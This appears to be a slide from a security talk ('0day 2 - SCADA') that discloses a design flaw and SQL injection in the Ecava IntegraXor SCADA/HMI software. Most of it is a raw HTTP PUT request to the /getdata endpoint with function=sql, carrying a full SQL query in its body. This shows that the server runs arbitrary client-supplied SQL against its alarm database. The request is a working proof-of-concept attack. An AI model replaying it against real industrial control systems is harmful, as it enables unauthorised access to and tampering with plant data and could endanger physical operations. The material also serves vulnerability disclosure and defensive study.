 0day 2 - SCADA 
• Design/SQL Injection – Ecava IntegraXor 
PUT /getdata?function=sql&dbgroup=-1&limit=2&outfmt=json&show_ms=1 HTTP/1.1 
Host: localhost:7131 
User-Agent: Mozilla/5.0 (Windows NT 6.0; WOW64; rv:16.0) Gecko/20100101 Firefox/16.0 
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3 
Accept-Encoding: gzip, deflate 
Proxy-Connection: keep-alive 
X-Requested-With: XMLHttpRequest 
Content-Type: text/plain; charset=UTF-8 
Content-Length: 842 
SELECT event_id,state,CDbl(ack_timestamp) as ack_timestamp_tswithms,CDbl(inactive_timestamp) as 
inactive_timestamp_tswithms,CDbl(time_stamp) as time_stamp_tswithms,group_name,message,nvalue,old_nvalue,case 
when state=1 and ack_timestamp is null then 0 when state=1 and ack_timestamp is not null then 1 when state=2 then 2 else 3 
end as seq from alarm where ( (time_stamp >= {ts '1970-01-01 00:00:00'} and time_stamp <= {ts '2100-01-01 00:00:00'} and 
ack_timestamp is null and inactive_timestamp is null) or (time_stamp >= {ts '1970-01-01 00:00:00'} and time_stamp <= {ts '2100- 
01-01 00:00:00'} and ack_timestamp is null and inactive_timestamp is not null) or (time_stamp >= {ts '1970-01-01 00:00:00'} and 
time_stamp <= {ts '2100-01-01 00:00:00'} and ack_timestamp is not null and inactive_timestamp is null)) order by seq asc, 
time_stamp desc 
 